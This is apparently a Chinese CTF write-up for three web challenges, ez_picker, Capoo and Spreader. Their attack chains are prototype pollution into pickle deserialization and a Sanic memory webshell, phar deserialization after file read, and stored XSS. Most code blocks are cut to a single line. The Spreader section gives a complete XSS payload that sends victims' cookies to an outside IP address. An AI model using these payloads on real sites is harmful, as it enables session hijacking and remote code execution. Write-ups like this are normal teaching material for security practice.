Web:
ez_picker
/register存在原型链污染 可以污染任意的黑白名单


污染key 伪造jwt的key之后可以上传pickle触发pickle反序列化
这里可以污染掉黑名单之后打pickle反序列化
1 | import builtins |
可以rce 污染的payload如下 污染掉key
1 | { |
然后直接伪造就行

上传文件 这里打的是sanic内存马
1 | import builtins |

完全都不用到dump 直接改黑名单过掉 内存马得到flag
Capoo

存在任意文件读取

1 |
|
得到源代码
可以构造phar包 然后打
注意到这里给PILER 过滤了 可以简单的zip绕过一下
1 | <?php |
上传打就行
** **
成功拿到 然后phar解析触发链子 得到目录


读取到flag
Spreader

过滤了onerror=“”,但是直接写就可以了。
1 | <img src="invalid.jpg" onerror=document.location='http://124.221.19.214:1314?cookie'+document.cookie /> |
窃取两次cookie成为admin
最后访问/flag

